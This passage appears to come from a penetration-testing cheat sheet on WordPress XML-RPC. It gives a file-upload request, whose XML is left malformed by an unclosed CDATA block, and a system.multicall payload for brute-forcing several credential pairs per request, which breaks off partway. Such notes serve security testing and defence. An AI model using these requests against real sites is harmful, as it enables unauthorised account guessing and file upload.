 Using the correct credentials you can upload a file. In the response the path will appears
(https://gist.github.com/georgestephanis/5681982)
html
<?xml version='1.0' encoding='utf-8'?>
<methodCall>
    <methodName>wp.uploadFile</methodName>
    <params>
        <param><value><string>1</string></value></param>
        <param><value><string>username</string></value></param>
        <param><value><string>password</string></value></param>
        <param>
            <value>
                <struct>
                    <member>
                        <name>name</name>
                        <value><string>filename.jpg</string></value>
                    </member>
                    <member>
                        <name>type</name>
                        <value><string>mime/type</string></value>
                    </member>
                    <member>
                        <name>bits</name>
                        <value><base64><![CDATA[---base64-encoded-data---
                    </member>
                </struct>
            </value>
        </param>
    </params>
</methodCall>
Also there is a faster way to brute-force credentials using system.multicall as you
can try several credentials on the same request:
1 <?xml version="1.0"?>
2 <methodCall>
3     <methodName>system.multicall</methodName>
4     <params>
5         <param>
6             <value>
7                 <array>
8                     <data>
9                         <value>
10                             <struct>
11                                 <member>
12                                     <name>methodName</name>
13                                     <value>
14                                         <string>wp.getUsersBlogs</string>
15                                     </value>
16                                 </member>
17                                 <member>
18                                     <name>params</name>
19                                     <value>
20                                         <array>
21                                             <data>
22                                                 <value>
23                                                     <array>
24                                                         <data>
25                                                             <value>
26                                                                 <string>user1</string>
27                                                             </value>
28                                                             <value>
29                                                                 <string>password1</string>
30                                                             </value>
31                                                         </data>